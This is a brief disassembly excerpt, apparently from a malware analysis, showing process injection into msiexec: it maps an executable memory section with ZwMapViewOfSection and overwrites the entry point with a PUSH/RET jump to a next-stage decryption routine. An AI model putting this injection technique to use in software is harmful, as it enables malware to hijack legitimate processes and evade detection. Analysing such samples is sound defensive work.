 xor ecx, ecx
mov [ebp+mem_address], ecx
mov [ebp+image_size], ecx
push dword ptr [ebp+54h] ; PAGE_EXECUTE_READWRITE
push ecx
push 1
lea eax, [ebp+image_size]
push eax
push ecx
push ecx
push ecx
lea eax, [ebp+mem_address]
push eax
push [ebp+process_handle] ; msiexec pid
push [ebp+mem_handle_2]
call ZwMapViewOfSection_0
push [ebp+mem_handle_2]
call ZwClose_0
mov edi, [ebp+msiexec_copied]
add edi, [ebp+ep_address]
mov al, 68h ; 'h'
stosb
mov eax, [ebp+arg_0] ; next_stage_decrypt_function
sub eax, [ebp+module_handle]
add eax, [ebp+mem_address] ; calculate function offset
stosd
mov al, 0C3h ; ''
stosb ; overwrite EP with:
; PUSH [offset] next_stage_decrypt_function
; RET